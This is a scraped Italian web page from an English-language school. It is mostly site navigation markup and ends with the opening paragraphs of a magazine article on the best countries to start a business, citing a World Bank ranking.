<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96689"><a href="https://www.myes.school/it/corsi-di-inglese-pescara/" class="elementor-item">Pescara</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96690"><a href="https://www.myes.school/it/corsi-di-inglese-piacenza/" class="elementor-item">Piacenza</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-160187"><a href="https://www.myes.school/it/corsi-di-inglese-pisa/" class="elementor-item">Pisa</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-160188"><a href="https://www.myes.school/it/corsi-di-inglese-prato/" class="elementor-item">Prato</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-185840"><a href="https://www.myes.school/it/corsi-di-inglese-ravenna/" class="elementor-item">Ravenna</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-3c6fad6" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-191210"><a href="https://www.myes.school/it/corsi-di-inglese-palermo/" class="elementor-item" tabindex="-1">Palermo</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-170009"><a href="https://www.myes.school/it/corsi-di-inglese-parma/" class="elementor-item" tabindex="-1">Parma</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96687"><a href="https://www.myes.school/it/corsi-di-inglese-pavia/" class="elementor-item" tabindex="-1">Pavia</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96688"><a href="https://www.myes.school/it/corsi-di-inglese-perugia/" class="elementor-item" tabindex="-1">Perugia</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96689"><a href="https://www.myes.school/it/corsi-di-inglese-pescara/" class="elementor-item" tabindex="-1">Pescara</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96690"><a href="https://www.myes.school/it/corsi-di-inglese-piacenza/" class="elementor-item" tabindex="-1">Piacenza</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-160187"><a href="https://www.myes.school/it/corsi-di-inglese-pisa/" class="elementor-item" tabindex="-1">Pisa</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-160188"><a href="https://www.myes.school/it/corsi-di-inglese-prato/" class="elementor-item" tabindex="-1">Prato</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-185840"><a href="https://www.myes.school/it/corsi-di-inglese-ravenna/" class="elementor-item" tabindex="-1">Ravenna</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-97d3efc" data-id="97d3efc" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-fd103d8 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="fd103d8" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-68c544d" data-id="68c544d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ce567f6 elementor-nav-menu__align-start elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-widget elementor-widget-nav-menu" data-id="ce567f6" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-ce567f6" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-191212"><a href="https://www.myes.school/it/corsi-di-inglese-reggio-emilia/" class="elementor-item">Reggio Emilia</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-170010"><a href="https://www.myes.school/it/corsi-di-inglese-rho/" class="elementor-item">Rho</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-166718"><a href="https://www.myes.school/it/corsi-di-inglese-rimini/" class="elementor-item">Rimini</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96695"><a href="https://www.myes.school/it/corsi-di-inglese-roma/" class="elementor-item">Roma</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96696"><a href="https://www.myes.school/it/corsi-di-inglese-salerno/" class="elementor-item">Salerno</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-178440"><a href="https://www.myes.school/it/corsi-di-inglese-san-benedetto-del-tronto/" class="elementor-item">San Benedetto del Tronto</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-160175"><a href="https://www.myes.school/it/corsi-di-inglese-siena/" class="elementor-item">Siena</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-160191"><a href="https://www.myes.school/it/corsi-di-inglese-torino/" class="elementor-item">Torino</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-ce567f6" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-191212"><a href="https://www.myes.school/it/corsi-di-inglese-reggio-emilia/" class="elementor-item" tabindex="-1">Reggio Emilia</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-170010"><a href="https://www.myes.school/it/corsi-di-inglese-rho/" class="elementor-item" tabindex="-1">Rho</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-166718"><a href="https://www.myes.school/it/corsi-di-inglese-rimini/" class="elementor-item" tabindex="-1">Rimini</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96695"><a href="https://www.myes.school/it/corsi-di-inglese-roma/" class="elementor-item" tabindex="-1">Roma</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96696"><a href="https://www.myes.school/it/corsi-di-inglese-salerno/" class="elementor-item" tabindex="-1">Salerno</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-178440"><a href="https://www.myes.school/it/corsi-di-inglese-san-benedetto-del-tronto/" class="elementor-item" tabindex="-1">San Benedetto del Tronto</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-160175"><a href="https://www.myes.school/it/corsi-di-inglese-siena/" class="elementor-item" tabindex="-1">Siena</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-160191"><a href="https://www.myes.school/it/corsi-di-inglese-torino/" class="elementor-item" tabindex="-1">Torino</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-baaac05" data-id="baaac05" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-90f2400 elementor-nav-menu__align-start elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-widget elementor-widget-nav-menu" data-id="90f2400" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-90f2400" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-191217"><a href="https://www.myes.school/it/corsi-di-inglese-trento/" class="elementor-item">Trento</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-178441"><a href="https://www.myes.school/it/corsi-di-inglese-treviso/" class="elementor-item">Treviso</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-170011"><a href="https://www.myes.school/it/corsi-di-inglese-trieste/" class="elementor-item">Trieste</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-166719"><a href="https://www.myes.school/it/corsi-di-inglese-udine/" class="elementor-item">Udine</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-167256"><a href="https://www.myes.school/it/corsi-di-inglese-varese/" class="elementor-item">Varese</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96703"><a href="https://www.myes.school/it/corsi-di-inglese-venezia/" class="elementor-item">Venezia</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96704"><a href="https://www.myes.school/it/corsi-di-inglese-verona/" class="elementor-item">Verona</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96705"><a href="https://www.myes.school/it/corsi-di-inglese-vicenza/" class="elementor-item">Vicenza</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-100878"><a href="https://www.myes.school/it/la-scuola-piu-vicina/" class="elementor-item">MAPPA</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-90f2400" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-191217"><a href="https://www.myes.school/it/corsi-di-inglese-trento/" class="elementor-item" tabindex="-1">Trento</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-178441"><a href="https://www.myes.school/it/corsi-di-inglese-treviso/" class="elementor-item" tabindex="-1">Treviso</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-170011"><a href="https://www.myes.school/it/corsi-di-inglese-trieste/" class="elementor-item" tabindex="-1">Trieste</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-166719"><a href="https://www.myes.school/it/corsi-di-inglese-udine/" class="elementor-item" tabindex="-1">Udine</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-167256"><a href="https://www.myes.school/it/corsi-di-inglese-varese/" class="elementor-item" tabindex="-1">Varese</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96703"><a href="https://www.myes.school/it/corsi-di-inglese-venezia/" class="elementor-item" tabindex="-1">Venezia</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96704"><a href="https://www.myes.school/it/corsi-di-inglese-verona/" class="elementor-item" tabindex="-1">Verona</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96705"><a href="https://www.myes.school/it/corsi-di-inglese-vicenza/" class="elementor-item" tabindex="-1">Vicenza</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-100878"><a href="https://www.myes.school/it/la-scuola-piu-vicina/" class="elementor-item" tabindex="-1">MAPPA</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div></div></li>
<li class="jet-mega-menu-item jet-mega-menu-item-type-custom jet-mega-menu-item-object-custom jet-mega-menu-item-has-children jet-mega-menu-item--default jet-mega-menu-item--top-level jet-mega-menu-item-4246"><div class="jet-mega-menu-item__inner" tabindex="0" aria-label="AZIENDE"><a href="#" class="jet-mega-menu-item__link jet-mega-menu-item__link--top-level"><div class="jet-mega-menu-item__title"><div class="jet-mega-menu-item__label">AZIENDE</div></div></a></div>
<div class='jet-mega-menu-sub-menu'><ul  class="jet-mega-menu-sub-menu__list">
	<li class="jet-mega-menu-item jet-mega-menu-item-type-post_type jet-mega-menu-item-object-page jet-mega-menu-item--default jet-mega-menu-item--sub-level jet-mega-menu-item-6267"><div class="jet-mega-menu-item__inner" tabindex="0" aria-label="Inglese per aziende"><a href="https://www.myes.school/it/corsi-di-inglese/corsi-per-aziende/" class="jet-mega-menu-item__link jet-mega-menu-item__link--sub-level"><div class="jet-mega-menu-item__title"><div class="jet-mega-menu-item__label">Inglese per aziende</div></div></a></div></li>
	<li class="jet-mega-menu-item jet-mega-menu-item-type-post_type jet-mega-menu-item-object-page jet-mega-menu-item--default jet-mega-menu-item--sub-level jet-mega-menu-item-81385"><div class="jet-mega-menu-item__inner" tabindex="0" aria-label="Formazione finanziata"><a href="https://www.myes.school/it/formazione-finanziata/" class="jet-mega-menu-item__link jet-mega-menu-item__link--sub-level"><div class="jet-mega-menu-item__title"><div class="jet-mega-menu-item__label">Formazione finanziata</div></div></a></div></li>
</ul></div>
</li>
<li class="jet-mega-menu-item jet-mega-menu-item-type-custom jet-mega-menu-item-object-custom jet-mega-menu-item--default jet-mega-menu-item--top-level jet-mega-menu-item-185265"><div class="jet-mega-menu-item__inner" tabindex="0" aria-label="JOBS"><a href="https://www.myes.school/it/lavorare-in-myes" class="jet-mega-menu-item__link jet-mega-menu-item__link--top-level"><div class="jet-mega-menu-item__title"><div class="jet-mega-menu-item__label">JOBS</div></div></a></div></li>
<li class="jet-mega-menu-item jet-mega-menu-item-type-custom jet-mega-menu-item-object-custom jet-mega-menu-item-has-children jet-mega-menu-item--default jet-mega-menu-item--top-level jet-mega-menu-item-4248"><div class="jet-mega-menu-item__inner" tabindex="0" aria-label="SCOPRI"><a href="#" class="jet-mega-menu-item__link jet-mega-menu-item__link--top-level"><div class="jet-mega-menu-item__title"><div class="jet-mega-menu-item__label">SCOPRI</div></div></a></div>
<div class='jet-mega-menu-sub-menu'><ul  class="jet-mega-menu-sub-menu__list">
	<li class="jet-mega-menu-item jet-mega-menu-item-type-post_type jet-mega-menu-item-object-page jet-mega-menu-item--default jet-mega-menu-item--sub-level jet-mega-menu-item-139903"><div class="jet-mega-menu-item__inner" tabindex="0" aria-label="3 lezioni omaggio"><a href="https://www.myes.school/it/3-lezioni-omaggio/" class="jet-mega-menu-item__link jet-mega-menu-item__link--sub-level"><div class="jet-mega-menu-item__title"><div class="jet-mega-menu-item__label">3 lezioni omaggio</div></div></a></div></li>
	<li class="jet-mega-menu-item jet-mega-menu-item-type-post_type jet-mega-menu-item-object-page jet-mega-menu-item--default jet-mega-menu-item--sub-level jet-mega-menu-item-139899"><div class="jet-mega-menu-item__inner" tabindex="0" aria-label="Magazine"><a href="https://www.myes.school/it/magazine/" class="jet-mega-menu-item__link jet-mega-menu-item__link--sub-level"><div class="jet-mega-menu-item__title"><div class="jet-mega-menu-item__label">Magazine</div></div></a></div></li>
	<li class="jet-mega-menu-item jet-mega-menu-item-type-post_type jet-mega-menu-item-object-page jet-mega-menu-item--default jet-mega-menu-item--sub-level jet-mega-menu-item-139902"><div class="jet-mega-menu-item__inner" tabindex="0" aria-label="Test d&#8217;inglese"><a href="https://www.myes.school/it/test-online/" class="jet-mega-menu-item__link jet-mega-menu-item__link--sub-level"><div class="jet-mega-menu-item__title"><div class="jet-mega-menu-item__label">Test d&#8217;inglese</div></div></a></div></li>
	<li class="jet-mega-menu-item jet-mega-menu-item-type-post_type jet-mega-menu-item-object-page jet-mega-menu-item--default jet-mega-menu-item--sub-level jet-mega-menu-item-139905"><div class="jet-mega-menu-item__inner" tabindex="0" aria-label="Le guide MyES"><a href="https://www.myes.school/it/myes-guide-inglese/" class="jet-mega-menu-item__link jet-mega-menu-item__link--sub-level"><div class="jet-mega-menu-item__title"><div class="jet-mega-menu-item__label">Le guide MyES</div></div></a></div></li>
	<li class="jet-mega-menu-item jet-mega-menu-item-type-post_type jet-mega-menu-item-object-page jet-mega-menu-item--default jet-mega-menu-item--sub-level jet-mega-menu-item-139901"><div class="jet-mega-menu-item__inner" tabindex="0" aria-label="MyES TV"><a href="https://www.myes.school/it/myes-tv/" class="jet-mega-menu-item__link jet-mega-menu-item__link--sub-level"><div class="jet-mega-menu-item__title"><div class="jet-mega-menu-item__label">MyES TV</div></div></a></div></li>
	<li class="jet-mega-menu-item jet-mega-menu-item-type-post_type jet-mega-menu-item-object-page jet-mega-menu-item--default jet-mega-menu-item--sub-level jet-mega-menu-item-139900"><div class="jet-mega-menu-item__inner" tabindex="0" aria-label="Podcast"><a href="https://www.myes.school/it/podcast/" class="jet-mega-menu-item__link jet-mega-menu-item__link--sub-level"><div class="jet-mega-menu-item__title"><div class="jet-mega-menu-item__label">Podcast</div></div></a></div></li>
</ul></div>
</li>
<li class="jet-mega-menu-item jet-mega-menu-item-type-custom jet-mega-menu-item-object-custom jet-mega-menu-item--default jet-mega-menu-item--top-level jet-mega-menu-item-4852"><div class="jet-mega-menu-item__inner" tabindex="0" aria-label="LOGIN"><a target="_blank" href="https://login.myes.school/my/login" class="jet-mega-menu-item__link jet-mega-menu-item__link--top-level"><div class="jet-mega-menu-item__title"><div class="jet-mega-menu-item__label">LOGIN</div></div></a></div></li>
</ul></nav></div>				</div>
				</div>
				<div class="elementor-element elementor-element-542ff71 elementor-widget__width-auto elementor-widget elementor-widget-shortcode" data-id="542ff71" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode"></div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div></div><div class='wgl-mobile-header' style="background-color: rgba(15,31,61,1);color: #ffffff;">            <div class='container-wrapper'><div class="wgl-header-row wgl-header-row-section"><div class="wgl-container"><div class="wgl-header-row_wrapper" style="height: 70px;"><div class='position_left header_side'><div class="header_area_container"><nav class="primary-nav"  style="height: 70px;"><ul id="menu-corsi-di-inglese-prima-parte" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96628"><a href="https://www.myes.school/it/corsi-di-inglese/corsi-per-adulti/"><span><span class="item_text">Corsi per adulti</span></span><i class="menu-item__plus"></i></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96631"><a href="https://www.myes.school/it/corsi-di-inglese/corsi-per-studenti/"><span><span class="item_text">Corsi per studenti</span></span><i class="menu-item__plus"></i></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96630"><a href="https://www.myes.school/it/corsi-di-inglese/corsi-per-bambini-e-ragazzi/"><span><span class="item_text">Corsi 9-15 anni</span></span><i class="menu-item__plus"></i></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96629"><a href="https://www.myes.school/it/corsi-di-inglese/masterclass/"><span><span class="item_text">Corsi Masterclass</span></span><i class="menu-item__plus"></i></a></li></ul></nav><div class="hamburger-box"><div class="hamburger-inner"><span></span><span></span><span></span></div></div></div></div><div class='position_center header_side'><div class="header_area_container"><div class="wgl-logotype-container logo-mobile"><a href="https://www.myes.school/it/"><img width="341" height="173" class="logo-mobile" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20341%20173'%3E%3C/svg%3E" alt="logotype" style="height: 50px;" data-lazy-src="https://www.myes.school/wp-content/uploads/2022/05/logo-esteso.svg"><noscript><img width="341" height="173" class="logo-mobile" src="https://www.myes.school/wp-content/uploads/2022/05/logo-esteso.svg" alt="logotype" style="height: 50px;"></noscript></a></div></div></div><div class='position_right header_side'></div></div></div></div><div class='mobile_nav_wrapper' data-mobile-width='1200'><div class="container-wrapper"><div class="wgl-menu_overlay"></div><div class="wgl-menu_outer wgl-perfect-container menu-position_left"><div class="wgl-menu-outer_header"><div class="mobile-hamburger-close"><div class="hamburger-box"><div class="hamburger-inner"><span></span><span></span><span></span></div></div></div></div><div class="wgl-menu-outer_content"><div class="wgl-logotype-container logo-menu"><a href="https://www.myes.school/it/"><img width="145" height="73" class="logo-menu" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20145%2073'%3E%3C/svg%3E" alt="logotype" data-lazy-src="https://www.myes.school/wp-content/uploads/2022/03/LogoMyes_145px.png"><noscript><img width="145" height="73" class="logo-menu" src="https://www.myes.school/wp-content/uploads/2022/03/LogoMyes_145px.png" alt="logotype"></noscript></a></div><nav class="primary-nav"><ul id="menu-myes-mobile" class="menu"><li id="menu-item-99451" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-99451"><a href="#"><span><span class="item_text">OBIETTIVI</span></span><i class="menu-item__plus"></i></a><ul class='sub-menu wgl-submenu-position-default'>	<li id="menu-item-80489" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80489"><a href="https://www.myes.school/it/obiettivi/ottieni-una-certificazione/"><span><span class="item_text">CERTIFICAZIONE</span></span><i class="menu-item__plus"></i></a></li>	<li id="menu-item-80488" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80488"><a href="https://www.myes.school/it/obiettivi/colloquio-in-inglese/"><span><span class="item_text">COLLOQUIO IN INGLESE</span></span><i class="menu-item__plus"></i></a></li>	<li id="menu-item-80487" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80487"><a href="https://www.myes.school/it/obiettivi/conversazione/"><span><span class="item_text">CONVERSAZIONE</span></span><i class="menu-item__plus"></i></a></li>	<li id="menu-item-81209" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-81209"><a href="https://www.myes.school/it/obiettivi/professionale/"><span><span class="item_text">PROFESSIONALE</span></span><i class="menu-item__plus"></i></a></li>	<li id="menu-item-80485" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80485"><a href="https://www.myes.school/it/obiettivi/cultura-personale/"><span><span class="item_text">CULTURA PERSONALE</span></span><i class="menu-item__plus"></i></a></li>	<li id="menu-item-80484" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80484"><a href="https://www.myes.school/it/obiettivi/conoscere-nuove-persone/"><span><span class="item_text">CONOSCERE NUOVE PERSONE</span></span><i class="menu-item__plus"></i></a></li>	<li id="menu-item-80483" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80483"><a href="https://www.myes.school/it/obiettivi/migliorare-il-cv/"><span><span class="item_text">MIGLIORARE IL CV</span></span><i class="menu-item__plus"></i></a></li></ul>
</li><li id="menu-item-132972" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-132972"><a href="https://www.myes.school/it/corsi-di-inglese/"><span><span class="item_text">CORSI</span></span><i class="menu-item__plus"></i></a><ul class='sub-menu wgl-submenu-position-default'>	<li id="menu-item-6258" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6258"><a href="https://www.myes.school/it/corsi-di-inglese/corsi-per-adulti/"><span><span class="item_text">CORSI PER ADULTI</span></span><i class="menu-item__plus"></i></a></li>	<li id="menu-item-6257" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6257"><a href="https://www.myes.school/it/corsi-di-inglese/corsi-per-studenti/"><span><span class="item_text">CORSI PER STUDENTI</span></span><i class="menu-item__plus"></i></a></li>	<li id="menu-item-6256" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6256"><a href="https://www.myes.school/it/corsi-di-inglese/corsi-per-bambini-e-ragazzi/"><span><span class="item_text">CORSI 9-15 ANNI</span></span><i class="menu-item__plus"></i></a></li>	<li id="menu-item-6255" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6255"><a href="https://www.myes.school/it/corsi-di-inglese/masterclass/"><span><span class="item_text">CORSI MASTERCLASS</span></span><i class="menu-item__plus"></i></a></li>	<li id="menu-item-6254" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6254"><a href="https://www.myes.school/it/corsi-di-inglese/business-english/"><span><span class="item_text">CORSI BUSINESS ENGLISH</span></span><i class="menu-item__plus"></i></a></li>	<li id="menu-item-132971" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-132971"><a href="https://www.myes.school/it/corsi-di-inglese/corsi-per-professionisti/"><span><span class="item_text">CORSI PER PROFESSIONISTI</span></span><i class="menu-item__plus"></i></a></li>	<li id="menu-item-104362" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-104362"><a href="https://www.myes.school/it/corso-inglese-online/"><span><span class="item_text">CORSO DI INGLESE ONLINE</span></span><i class="menu-item__plus"></i></a></li></ul>
</li><li id="menu-item-5934" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5934"><a href="https://www.myes.school/it/la-scuola-piu-vicina/"><span><span class="item_text">SCUOLE</span></span><i class="menu-item__plus"></i></a></li><li id="menu-item-185268" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-185268"><a href="https://www.myes.school/it/lavorare-in-myes/"><span><span class="item_text">JOBS</span></span><i class="menu-item__plus"></i></a></li><li id="menu-item-5935" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5935"><a href="#"><span><span class="item_text">AZIENDE</span></span><i class="menu-item__plus"></i></a><ul class='sub-menu wgl-submenu-position-default'>	<li id="menu-item-6266" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6266"><a href="https://www.myes.school/it/corsi-di-inglese/corsi-per-aziende/"><span><span class="item_text">INGLESE PER AZIENDE</span></span><i class="menu-item__plus"></i></a></li>	<li id="menu-item-81384" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-81384"><a href="https://www.myes.school/it/formazione-finanziata/"><span><span class="item_text">FORMAZIONE FINANZIATA</span></span><i class="menu-item__plus"></i></a></li></ul>
</li><li id="menu-item-5938" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5938"><a href="#"><span><span class="item_text">SCOPRI</span></span><i class="menu-item__plus"></i></a><ul class='sub-menu wgl-submenu-position-default'>	<li id="menu-item-82682" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-82682"><a href="https://www.myes.school/it/3-lezioni-omaggio/"><span><span class="item_text">3 LEZIONI IN OMAGGIO</span></span><i class="menu-item__plus"></i></a></li>	<li id="menu-item-82680" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-82680"><a href="https://www.myes.school/it/magazine/"><span><span class="item_text">MAGAZINE</span></span><i class="menu-item__plus"></i></a></li>	<li id="menu-item-82681" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-82681"><a href="https://www.myes.school/it/test-online/"><span><span class="item_text">TEST D&#8217;INGLESE</span></span><i class="menu-item__plus"></i></a></li>	<li id="menu-item-139980" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-139980"><a href="https://www.myes.school/it/myes-guide-inglese/"><span><span class="item_text">LE GUIDE MYES</span></span><i class="menu-item__plus"></i></a></li>	<li id="menu-item-98222" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-98222"><a href="https://www.myes.school/it/myes-tv/"><span><span class="item_text">MyES TV</span></span><i class="menu-item__plus"></i></a></li>	<li id="menu-item-82679" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-82679"><a href="https://www.myes.school/it/podcast/"><span><span class="item_text">PODCAST</span></span><i class="menu-item__plus"></i></a></li></ul>
</li><li id="menu-item-5946" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5946"><a target="_blank" href="https://login.myes.school/my/login"><span><span class="item_text">LOGIN</span></span><i class="menu-item__plus"></i></a></li></ul></nav></div></div></div></div>            </div>
            </div></header>    <main id="main" class="site-main"><div class="post_featured_bg" style="background-color: #222328"><div class="blog-post blog-post-single-item format-standard-image" style="padding-top: 300px;"><div class="single_meta post-12767 post type-post status-publish format-standard has-post-thumbnail hentry category-lavoro tag-andare-allestero tag-aprire-attivita-allestero tag-avviare-una-startup tag-come-aprire-unattivita tag-imprenditori tag-imprenditori-allestero tag-lavorare-in-proprio tag-libero-professionista tag-startup">
	<div class="item_wrapper">
		<div class="blog-post_content"><div data-bg="https://www.myes.school/wp-content/uploads/2017/03/Ven-31-Marzo-1170x725.jpg" class="blog-post_bg_media rocket-lazyload" style=""></div>
		    <div class="wgl-container">
			    <div class="row">
				    <div class="content-container wgl_col-12">				        <h1 class="blog-post_title">I migliori paesi in cui avviare un&#8217;attività</h1>				        <div class="meta_wrapper"><div class="meta-data"><span class="post_categories"><span><a  href="https://www.myes.school/it/magazine/lavoro/" >Lavoro</a></span></span></div>                        </div>
				    </div>
			    </div>
		    </div>
		</div>
	</div>
</div>
</div></div><div class="wgl-container wgl-content-sidebar"><div class="row sidebar_right single_type-3"><div id="main-content" class="wgl_col-9"><article class="blog-post blog-post-single-item format-standard-image">
<div class="single_meta post-12767 post type-post status-publish format-standard has-post-thumbnail hentry category-lavoro tag-andare-allestero tag-aprire-attivita-allestero tag-avviare-una-startup tag-come-aprire-unattivita tag-imprenditori tag-imprenditori-allestero tag-lavorare-in-proprio tag-libero-professionista tag-startup">
<div class="item_wrapper">
<div class="blog-post_content"><p style="text-align: justify;">Sono sempre di più coloro i quali decidono di spostarsi all&#8217;estero in cerca di un impiego e di un futuro migliore. Ma non solo: in molti decidono di lasciare l&#8217;Italia sognando di poter aprire la propria attività in un luogo che abbia una legislazione e una regolamentazione meno rigida e più favorevole all&#8217;iniziativa privata.</p>
<p style="text-align: justify;">Se sogni di metterti in proprio e stai pensando di emigrare, sappi che da pochissimo la Banca Mondiale ha stilato una classifica (su 190 paesi) che rivela quali sono <strong>i migliori paesi in cui avviare un&#8217;attività. </strong>I criteri in base ai quali questi sono stati valutati, sono molti e assai precisi: in particolare si sono prese in esame la burocrazia e le tasse da pagare.</p>
